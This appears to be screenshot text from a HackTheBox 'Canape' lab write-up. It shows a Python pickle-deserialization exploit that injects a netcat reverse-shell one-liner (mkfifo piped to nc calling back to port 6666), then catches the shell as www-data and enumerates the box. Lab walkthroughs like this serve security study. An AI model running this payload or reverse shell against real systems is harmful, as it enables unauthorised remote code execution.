 dayu@kali: ~/桌面/dayuCanape
dayu@kali: ~/桌面/dayuCanape
dayu@kali: ~/桌面/dayuCanape
dayu@kali: ~/桌面/dayuCanape/simpsons/static/css
dayu@kali: ~/桌面/dayuCanape 107x44
dayu@kali:~/桌面/dayuCanape$ ls
10.10.10.70.txt pickle1.py pickle.py simpsons test.py
dayu@kali:~/桌面/dayuCanape$ sudo python pickle1.py
Enter command: dayuxiyou
S'homer'
cposix
system
p1
(S'dayuxiyou'
p2
tRp3
.
Pickle sent....
Sending request for 7d8020a10afb8c83047e8621d617324d
Received response...
<Response [500]>
Enter command: dayuxiyou
S'homer'
cposix
system
p1
(S'dayuxiyou'
p2
tRp3
.
Pickle sent....
Traceback (most recent call last):
File "pickle1.py", line 29, in <module>
md5 = md5(char + shellcode).hexdigest()
TypeError: 'str' object is not callable
dayu@kali:~/桌面/dayuCanape$
dayu@kali:~/桌面/dayuCanape$ sudo gedit pickle1.py
(gedit:18668): Tepl-WARNING **: 11:33:49.521: GVfs metadata is not supported. Fallback to TeplMetadataManag
er. Either GVfs is not correctly installed or GVfs metadata are not supported on this platform. In the latt
er case, you should configure Tepl with --disable-gvfs-metadata.
dayu@kali:~/桌面/dayuCanape$ sudo python pickle1.py
POST 200 http://10.10.10.70:80/submit {'quote': "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.1
0.14.51 6666 >/tmp/f'\np2\ntRp3\n.", 'character': "cposix\nsystem\np1\n(S'c=krusty;"}
dayu@kali: ~/桌面/dayuCanape 83x44
dayu@kali:~/桌面/dayuCanape$ nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.51] from git.canape.htb [10.10.10.70] 57230
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@canape:/$ ls
ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
www-data@canape:/$ cd /home
cd /home
www-data@canape:/home$ ls
ls
homer
www-data@canape:/home$ cd homer
cd homer
bash: cd: homer: Permission denied
www-data@canape:/home$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@canape:/home$
大余安全
https://blog.csdn.net/qq_34801745
dayu@kali: ~/桌面/dayuCanape
- : ping — Konsole
Mozilla Firefox
HackTheBox-Canape撰写 - Google ...